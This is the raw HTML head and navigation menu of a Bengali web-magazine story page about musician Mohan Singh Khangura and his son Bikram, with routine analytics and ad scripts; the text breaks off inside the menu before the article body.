

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bongodorshon.com/home/story_detail/mohan-sing-khangura-episode-sixteen
body_size: 10250
content:
<!DOCTYPE HTML>
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<link rel="canonical" href="https://www.bongodorshon.com/home/story_detail/mohan-sing-khangura-episode-sixteen" />
<base href="https://www.bongodorshon.com/home/story_detail/mohan-sing-khangura-episode-sixteen" />
<meta name="google-site-verification" content="g7Gk1ExPHTaC0aemHnBPDr9mNf4P0662s93u2MK_b60" />
<title>দুই ছেলের সংগীতচর্চায় মোহন সিং-এর তেমন কোনো হস্তক্ষেপ ছিল না </title>
<meta name="keywords" content=" Mohan Singh Khangura, Bikram Singh Khangura, Classical Music, Rabindra Sangeet " />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" >
<meta property="fb:app_id" content="183586145396274" />
<!--<meta property="fb:pages" content="910563182388579" />-->
<meta property="fb:article_style" content="বিক্রম সিং-এর কথা উঠতেই বাবা মোহন সিং বলেন, বিক্রমের জন্ম পাঞ্জাবে। গায়ের রং ছিল গোলাপি। সেই থেকে মায়ের দেওয়া নাম ‘পিঙ্কু’। প্রথম ‘সা’ লাগিয়েছিল মাত্র দেড় বছর বয়সে। ">
<meta property="fb:admins" content="rituraj.paul.3"/>
<meta property="fb:use_automatic_ad_placement" content="enable=true ad_density=default">
<meta property="og:locale" content=""/>
<meta property="og:url" content="https://www.bongodorshon.com/home/story_detail/mohan-sing-khangura-episode-sixteen"/>
<meta property="og:site_name" content="Bongodorshon | ইতিবাচক বাংলা "/>
<meta name="description" content="বিক্রম সিং-এর কথা উঠতেই বাবা মোহন সিং বলেন, বিক্রমের জন্ম পাঞ্জাবে। গায়ের রং ছিল গোলাপি। সেই থেকে মায়ের দেওয়া নাম ‘পিঙ্কু’। প্রথম ‘সা’ লাগিয়েছিল মাত্র দেড় বছর বয়সে। " />
<meta property="og:title" content="দুই ছেলের সংগীতচর্চায় মোহন সিং-এর তেমন কোনো হস্তক্ষেপ ছিল না " />
<meta property="og:description" content="বিক্রম সিং-এর কথা উঠতেই বাবা মোহন সিং বলেন, বিক্রমের জন্ম পাঞ্জাবে। গায়ের রং ছিল গোলাপি। সেই থেকে মায়ের দেওয়া নাম ‘পিঙ্কু’। প্রথম ‘সা’ লাগিয়েছিল মাত্র দেড় বছর বয়সে। " />
<meta property="og:type" content="article" />
<meta property="article:publisher" content="https://www.facebook.com/poshchimbongo/?fref=ts" />

<meta property="og:image" content="https://www.bongodorshon.com/uploads/story_image/music_mohann1.jpg" />
<meta property="og:image:secure_url" content="https://www.bongodorshon.com/uploads/story_image/music_mohann1.jpg" />
	

 

<meta content="Bongodorshon" name="twitter:title"> 
<meta content="https://www.bongodorshon.com/" name="twitter:domain">
<meta content="বিক্রম সিং-এর কথা উঠতেই বাবা মোহন সিং বলেন, বিক্রমের জন্ম পাঞ্জাবে। গায়ের রং ছিল গোলাপি। সেই থেকে মায়ের দেওয়া নাম ‘পিঙ্কু’। প্রথম ‘সা’ লাগিয়েছিল মাত্র দেড় বছর বয়সে। " name="twitter:description">
<meta content="summary_large_image" name="twitter:card">
<meta content="বিক্রম সিং-এর কথা উঠতেই বাবা মোহন সিং বলেন, বিক্রমের জন্ম পাঞ্জাবে। গায়ের রং ছিল গোলাপি। সেই থেকে মায়ের দেওয়া নাম ‘পিঙ্কু’। প্রথম ‘সা’ লাগিয়েছিল মাত্র দেড় বছর বয়সে। " name="twitter:creator">
<meta content="article" name="twitter:site">
<meta content="https://www.bongodorshon.com/" name="twitter:image:width">
<meta content="https://www.bongodorshon.com/" name="twitter:image:height">


<link href='https://fonts.googleapis.com/css?family=Lato:400,100,100italic,300,300italic,400italic,700,700italic,900,900italic' rel='stylesheet' type='text/css'>
<link href="https://www.bongodorshon.com/css/frontend/bootstrap.min.css" rel="stylesheet" type="text/css">
<link href="https://www.bongodorshon.com/css/frontend/style.css?v=18" rel="stylesheet" type="text/css">
<link href="https://www.bongodorshon.com/css/frontend/responsive.css?v=910" rel="stylesheet" type="text/css">
<link rel="stylesheet" type="text/css" href="https://www.bongodorshon.com/css/admin/font-awesome.min.css" type="text/css" rel="stylesheet">
<link href="https://www.bongodorshon.com/css/frontend/msd.audio.player.css" type="text/css" rel="stylesheet">
<!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>-->
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.11.1/jquery.js"></script>
<script src="https://www.bongodorshon.com/js/jquery.cycle.all.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/jquery.blockUI.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/bootstrap.min.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/b-lazy.js?v=1"></script>
<script src="https://www.bongodorshon.com/js/frontend/common_function.js?v=22"></script>
<script src="https://www.bongodorshon.com/js/frontend/msd.audio.player.min.js"></script>

<link rel="icon" type="image/png" sizes="32x32" href="https://www.bongodorshon.com/favicons/favicon-32x32.png">
<!--
<section class="op-ad-template">  
    <figure class="op-ad">
       <iframe width="300" height="250" style="border:0; margin:0;" src="https://www.facebook.com/adnw_request?placement=461390640973860_461390667640524&adtype=banner300x250"></iframe>
    </figure> 
</section>
-->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '307990906318859'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=307990906318859&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JJ729CDFFC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JJ729CDFFC');
</script>

<!-- Global site tag (gtag.js) - AdWords: 787752873 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RFW4FKG577"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RFW4FKG577');
</script>

<script type="text/javascript">window.smartlook||(function(d) {     var o=smartlook=function(){ o.api.push(arguments)},h=d.getElementsByTagName('head')[0];     var c=d.createElement('script');o.api=new Array();c.async=true;c.type='text/javascript';     c.charset='utf-8';c.src='https://rec.smartlook.com/recorder.js';h.appendChild(c);     })(document);     smartlook('init', '8b8f78e0e9a0052e47c55774c021b995c1887aee'); </script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-55004115-1', 'auto');
  ga('send', 'pageview');

</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-55004115-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '183586145396274',
      xfbml      : true,
      version    : 'v2.10'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));


$(document).ready(function(e) {
			
	$('.top-floating-ads').css({
		'top':($('.top-floating-ads').height() * (-1)) - 100
	});
	$('.bottom-left-floating-ads').css({
		'bottom':($('.bottom-left-floating-ads').height() * (-1)) - 100
	});
	$('.bottom-right-floating-ads').css({
		'right':($('.bottom-right-floating-ads').width() * (-1)) - 100
	});

	$('.top-floating-ads .ads-close').on('click', function(e){
		$('.top-floating-ads').remove();
		adClosed = 1;
	});
	$('.bottom-left-floating-ads .ads-close').on('click', function(e){
		$('.bottom-left-floating-ads').remove();
		adClosed = 1;
	});
	$('.bottom-right-floating-ads .ads-close').on('click', function(e){
		$('.bottom-right-floating-ads').remove();
		adClosed = 1;
	});
	
	$('body').on('click','.input-search',function(){		
		if($(this).hasClass('search-click')){
			
			$('.search_right').slideDown();
			$(this).removeClass('search-click');
		}
		else
		{
			$('.search_right').slideUp();
			$(this).addClass('search-click');
		}
	})
	$('.slider1').cycle({
		fx: 'fade',
		speed:  'slow', 
		timeout: 3000 
	});
	
});
			
$(window).load(function(e) {
	$(window).scroll(function(e) {
		var bottomRightAdsIsFirst = 0,
				bottomLeftAdsIsFirst = 0,
				topAdsIsFirst = 0,
				intrvlID;
		
		if(topAdsIsFirst == 0)
		{
			topAdsIsFirst = 1;
			
			$('.top-floating-ads').animate({
				'top':10,
			}, 1500);
		}
		
		if(bottomLeftAdsIsFirst == 0)
		{
			bottomLeftAdsIsFirst = 1;
			
			$('.bottom-left-floating-ads').animate({
				'bottom':15,
			}, 1500);
		}
		
		if(bottomRightAdsIsFirst == 0)
		{
			bottomRightAdsIsFirst = 1;
			
			$('.bottom-right-floating-ads').animate({
				'right':20,
			}, 1500);
		}
	});
});
</script>
<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "c6a633a2-295f-4de8-92ec-7bf894d3a1fa",
    });
  });
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PHQN43R');</script>
<!-- End Google Tag Manager -->

</head>
<body>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PHQN43R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div id="page">
		 
		<div id="black-cover"></div>
<div class="container" id="popup-add" style="display:none">
	<div class="home-popup-adv popup-advC" >
    <p>
					
                    <!-- <a data-href="www.egiyebangla.gov.in" href="www.egiyebangla.gov.in" class="ad-anchor" data-title="Kolkata Book Fair 2026-ICA" data-date="2026-01-22" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-22', 'Click', 'Kolkata Book Fair 2026-ICA']);" target="_blank">	 -->

                    <a href="https://www.bongodorshon.com/paid-adv/Kolkata-Book-Fair-2026-ICA" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-22', 'Click', 'Kolkata Book Fair 2026-ICA']);" target="_blank">

    
                        <img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/22_01_2026_Kolkata-Book-Fair-2026--ICA_Ben.jpg" >
    
                    </a>
                    <div class="popup-adv-close"><a href="javascript:void(0);" onclick="_gaq.push(['_trackEvent', `Ads 2026-01-22` 'Close', `Kolkata Book Fair 2026-ICA']`);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i>Close</a></div>
                
                </p>
	</div>
</div>
<script>

    $(document).ready(function(event){
setTimeout(function(){				
    $('#black-cover').css('display','block');
         $('#popup-add').slideDown('slow');
         $('body').css('overflow','hidden');

    _gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);

    $('body').on('click','.popup-adv-close',function(){
        $('body').css('overflow','auto');	
        $('#black-cover').css('display','none');
        $('#popup-add').css('display','none');

       
        


    })
    // setTimeout(function () {
           
    //        window.open($('.ad-anchor').attr('data-href'), '_blank');
    //        $('body').css('overflow','auto');	
    //     $('#black-cover').css('display','none');
    //     $('#popup-add').css('display','none');
    //     }, 5000)
},1500)

})
</script>
 
		
<!--header start-->
<header class="header">
	<!--header top start-->
	<section id="headerTop" class="headerTop">
		<div class="container">
			<div class="headerTopWrap">
				<div class="row">
					<div class="desktop">
						<iframe src="https://www.getbengal.com/responsiveadv.html" class="center-block" scrolling="no"
							frameborder="0" marginheight="0" marginwidth="0" width="100%" height="113"></iframe>
						<div class="col-md-4 col-sm-3 col-lg-4 col-xs-12 logo">
														<a href="https://www.bongodorshon.com/" class="logo-url">
								<img src="https://www.bongodorshon.com/uploads/site_setting_image/BD-NewLogo-site.jpg" alt="logo">
							</a>
													</div>
						<div class="col-xs-12 col-sm-9 col-md-8 col-lg-8">
														<div class="headerAdv"></div>

						</div>
					</div>
					<div class="mobile">
						<iframe src="https://www.getbengal.com/largemobilebanner.html" class="center-block"
							scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="320"
							height="100"></iframe>
						<div class="col-xs-12 col-sm-9 col-md-8 col-lg-8">
							<div class="headerAdv"></div>
						</div>
						<div class="col-md-4 col-sm-3 col-lg-4 col-xs-12 logo">
														<a href="https://www.bongodorshon.com/" class="logo-url">
								<img src="https://www.bongodorshon.com/uploads/site_setting_image/BD-NewLogo-site.jpg" alt="logo">
							</a>
							
							

						</div>
					</div>
				</div>
			</div>
		</div>
	</section>
	<!--header top end-->
	<!--menu start-->
	<section id="menu">
		<div>
			<!--class="container"-->
			<div>
				<div class="">
				<ul class="nav navbar-nav navbar-right" style=" margin-top: -45px;">
            <li class="facebook"><a href="https://www.facebook.com/bongodorshonmedia"><img src="https://www.bongodorshon.com/img/frontend/fb.png"  alt=""></a></li>
			<li class="twitter"><a href="https://twitter.com/Bongodorshon3"><img src="https://www.bongodorshon.com/img/frontend/twiter.png"  alt=""></a></li>
            <li class="googlePlus"><a href="https://google.co.in"><img src="https://www.bongodorshon.com/img/frontend/googlePlus.png"  alt=""></a></li>            
            <li class="mail"><a href="mailto:info@bongodorshon.com"><img src="https://www.bongodorshon.com/img/frontend/mail.png"  alt=""></a></li>
			<li class="instagram"><a href="https://www.instagram.com/bongodorshon_/"><img src="https://www.bongodorshon.com/img/frontend/instagram.jpg"  alt=""></a></li>
          </ul>
				</div>
				<!--class="row"-->
				<nav class="navbar navbar-default navbar-static-top">
					<div>
						<!--class="container"-->
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
								data-target="#navbar" aria-expanded="false" aria-controls="navbar">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<a class="navbar-brand" href="#">Menu</a>
						</div>
						<div id="navbar" class="navbar-collapse collapse">
							<div class="container">
								<div class="row">
									<ul class="nav navbar-nav sf-menu">
										<li id="" class="home"><a href="https://www.bongodorshon.com/"><span>মূলপাতা</span></a>
										</li>

																																																		<li id="culture" class=""><a href="https://www.bongodorshon.com/culture">চর্যা</a>
											<span class="plus-icon" data-attr-icon="culture"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/fine-arts"
														class="story_category"
														rel="tags@@culture/fine-arts">
														শিল্পকলা 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/handicraft"
														class="story_category"
														rel="tags@@culture/handicraft">
														হস্তশিল্প													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/literature"
														class="story_category"
														rel="tags@@culture/literature">
														সাহিত্য													</a></li>
																							</ul>
										</li>
																																																		
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								<li id="kolkata" class=""><a href="https://www.bongodorshon.com/kolkata">কলকাতা</a>
											<span class="plus-icon" data-attr-icon="kolkata"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/kolkata/city"
														class="story_category"
														rel="tags@@kolkata/city">
														শহর													</a></li>
																							</ul>

										</li>
																				
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								
																																																																																																																																																																																																				<li id="banglar-muk"><a href="https://www.bongodorshon.com/banglar-muk">বাংলার মুখ</a>
											<ul>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/banglar-muk/personality"
														class="story_category"
														rel="tags@@banglar-muk/personality">
														বাংলার মুখ													</a></li>
																							</ul>
										</li>
																																								
																																																																																																																																																																																																																								
																																								<!-- <li id="nri" class=""><a href="https://www.bongodorshon.com/nri">প্রবাসে</a> -->
										<!--
					<ul>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/nri/probase" class="story_category"  rel="tags@@nri/probase">প্রবাসে</a></li>
											</ul>
					-->
										</li>
																																																																																																																																																																																																				
																																																												<li id="entertainment" class=""><a
												href="https://www.bongodorshon.com/entertainment">বিনোদন</a>
											<span class="plus-icon" data-attr-icon="entertainment"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/cinema"
														class="story_category"
														rel="tags@@entertainment/cinema">
														সিনেমা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/natok"
														class="story_category"
														rel="tags@@entertainment/natok">
														নাটক													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/television"
														class="story_category"
														rel="tags@@entertainment/television">
														ছোটোপর্দা 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/addamohol"
														class="story_category"
														rel="tags@@entertainment/addamohol">
														আড্ডামহল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/shonar-motho-glpo"
														class="story_category"
														rel="tags@@entertainment/shonar-motho-glpo">
														সোনার মতো গল্প													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/ebong-biplab"
														class="story_category"
														rel="tags@@entertainment/ebong-biplab">
														এবং বিপ্লব													</a></li>
																							</ul>
										</li>
																																																																																																																																																																																
																																																																						<li id="tour" class=""><a href="https://www.bongodorshon.com/tour"> ভ্রমণ </a>
											<ul>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/bengal-tour"
														class="story_category"
														rel="tags@@tour/bengal-tour">
														বাংলার ভ্রমণ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/bengalis-tourism"
														class="story_category"
														rel="tags@@tour/bengalis-tourism">
														বাঙালির ভ্রমণ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/pakhir-chokh-panchakedar"
														class="story_category"
														rel="tags@@tour/pakhir-chokh-panchakedar">
														পাখির চোখ পঞ্চকেদার													</a></li>
																							</ul>

										</li>
																																																																																																																																																																						
																																																		<li id="our-bengal"><a href="https://www.bongodorshon.com/our-bengal">আমার বাংলা</a>
											<span class="plus-icon" data-attr-icon="our-bengal"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/malda"
														class="story_category"
														rel="tags@@our-bengal/malda">
														মালদা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/purba-burdwan"
														class="story_category"
														rel="tags@@our-bengal/purba-burdwan">
														পূর্ব বর্ধমান													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/south-24-parganas"
														class="story_category"
														rel="tags@@our-bengal/south-24-parganas">
														দক্ষিণ ২৪ পরগনা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/north-24-pargana"
														class="story_category"
														rel="tags@@our-bengal/north-24-pargana">
														উত্তর ২৪ পরগণা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/birbhum"
														class="story_category"
														rel="tags@@our-bengal/birbhum">
														বীরভূম													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/hoogly"
														class="story_category"
														rel="tags@@our-bengal/hoogly">
														হুগলি													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/howrah"
														class="story_category"
														rel="tags@@our-bengal/howrah">
														হাওড়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/east-midnapore"
														class="story_category"
														rel="tags@@our-bengal/east-midnapore">
														পূর্ব মেদিনীপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/purulia"
														class="story_category"
														rel="tags@@our-bengal/purulia">
														পুরুলিয়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/bankura"
														class="story_category"
														rel="tags@@our-bengal/bankura">
														বাঁকুড়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/nadia"
														class="story_category"
														rel="tags@@our-bengal/nadia">
														নদিয়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/north-dinajpur"
														class="story_category"
														rel="tags@@our-bengal/north-dinajpur">
														উত্তর দিনাজপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/murshidabad"
														class="story_category"
														rel="tags@@our-bengal/murshidabad">
														মুর্শিদাবাদ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/darjeeling"
														class="story_category"
														rel="tags@@our-bengal/darjeeling">
														দার্জিলিং													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/siliguri"
														class="story_category"
														rel="tags@@our-bengal/siliguri">
														শিলিগুড়ি													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/south-dinajpur"
														class="story_category"
														rel="tags@@our-bengal/south-dinajpur">
														দক্ষিণ দিনাজপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/jhargram"
														class="story_category"
														rel="tags@@our-bengal/jhargram">
														ঝাড়গ্রাম													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/alipurduar"
														class="story_category"
														rel="tags@@our-bengal/alipurduar">
														আলিপুরদুয়ার 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/west-midnapore"
														class="story_category"
														rel="tags@@our-bengal/west-midnapore">
														পশ্চিম মেদিনীপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/coochbehar"
														class="story_category"
														rel="tags@@our-bengal/coochbehar">
														কোচবিহার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/jalpaiguri"
														class="story_category"
														rel="tags@@our-bengal/jalpaiguri">
														জলপাইগুড়ি 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/pashchim-burdwan"
														class="story_category"
														rel="tags@@our-bengal/pashchim-burdwan">
														পশ্চিম বর্ধমান													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/kalimpong"
														class="story_category"
														rel="tags@@our-bengal/kalimpong">
														কালিম্পং													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/bangladesh"
														class="story_category"
														rel="tags@@our-bengal/bangladesh">
														বাংলাদেশ													</a></li>
																							</ul>
										</li>
																																																																																																																																																																																										
																																																																																																																																																																																																																								
																																																																																										<li id="feature" class=""><a href="https://www.bongodorshon.com/feature"> ফিচার </a>
											<span class="plus-icon" data-attr-icon="feature"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/feature"
														class="story_category"
														rel="tags@@feature/feature">
														ফিচার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/photography"
														class="story_category"
														rel="tags@@feature/photography">
														ছবিমহল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/rabishosyo"
														class="story_category"
														rel="tags@@feature/rabishosyo">
														রবিশস্য 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/mericamaya-saatkahon"
														class="story_category"
														rel="tags@@feature/mericamaya-saatkahon">
														মেরিকামায়া সাতকাহন													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/amader-school"
														class="story_category"
														rel="tags@@feature/amader-school">
														আমাদের ইস্কুল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/nache-janmo-nache-mrityu"
														class="story_category"
														rel="tags@@feature/nache-janmo-nache-mrityu">
														নাচে জন্ম নাচে মৃত্যু													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/prem-valentines-day"
														class="story_category"
														rel="tags@@feature/prem-valentines-day">
														প্রেম - ভ্যালেন্টাইন্স ডে বুলেটিন													</a></li>
																							</ul>
										</li>
																																																																																																																																																		
																																																																																																																																																																																																																								
										
										<li id="sports"><a href="https://www.bongodorshon.com/sports">খেলা</a>
											<!-- <span class="plus-icon" data-attr-icon="sports"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">						
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/sports/sports" class="story_category"  rel="tags@@sports/sports">খেলা</a></li>
											</ul> -->
										</li>
																																																																																																																																																																																																																								
																																																																																																														<li id="festivals" class=""><a href="https://www.bongodorshon.com/festivals"> উৎসব </a>
											<ul>
												<li class="menu_dropdown"><a
														href="http://magazine.bongodorshon.com/pujo1426" target="_blank"
														class="Pujo-Sankhya1425">পুজোসংখ্যা ১৪২৬ </a></li>
																										<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/festivals/utsav"
														class="story_category"
														rel="tags@@festivals/utsav">
														উৎসব													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/festivals/bongodorshon-pujosankhya-1429"
														class="story_category"
														rel="tags@@festivals/bongodorshon-pujosankhya-1429">
														পুজোসংখ্যা ১৪২৯													</a></li>
																							</ul>
										</li>
																																																																																																																														
																																																																																																																																																																																																																								
																																																																																																																																		<li id="opinion" class=""><a href="https://www.bongodorshon.com/opinion"> মতামত </a>
											<span class="plus-icon" data-attr-icon="abroad"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/opinion"
														class="story_category"
														rel="tags@@opinion/opinion">
														মতামত													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/bidhansabha-2021"
														class="story_category"
														rel="tags@@opinion/bidhansabha-2021">
														বিধানসভা ২০২১													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/loksabha-2024"
														class="story_category"
														rel="tags@@opinion/loksabha-2024">
														লোকসভা ২০২৪													</a></li>
																							</ul>
										</li>

																																																																																																										
																																																																																																																																																						<li id="lifestyle" class=""><a href="https://www.bongodorshon.com/lifestyle"> জীবনধারা </a>
											<span class="plus-icon" data-attr-icon="abroad"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/food"
														class="story_category"
														rel="tags@@lifestyle/food">
														খাবার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/education"
														class="story_category"
														rel="tags@@lifestyle/education">
														শিক্ষা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/health"
														class="story_category"
														rel="tags@@lifestyle/health">
														স্বাস্থ্য													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/textile"
														class="story_category"
														rel="tags@@lifestyle/textile">
														সাজ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/business"
														class="story_category"
														rel="tags@@lifestyle/business">
														বাণিজ্য													</a></li>
																							</ul>
										</li>

																																														<li id="music" class="music"><a href="https://www.bongodorshon.com/music">গান</a>
